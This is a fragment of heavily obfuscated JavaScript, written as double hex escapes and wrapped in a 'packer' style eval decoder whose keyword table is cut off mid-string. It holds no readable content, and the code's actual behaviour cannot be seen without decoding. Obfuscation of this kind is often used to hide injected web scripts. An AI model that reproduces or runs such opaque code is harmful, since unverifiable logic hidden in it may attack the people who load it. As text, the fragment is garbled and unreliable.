c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x45\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x33\x42\x7c\x78\x37\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x33\x41\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x36\x45\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x37\x39\x7c\x78\x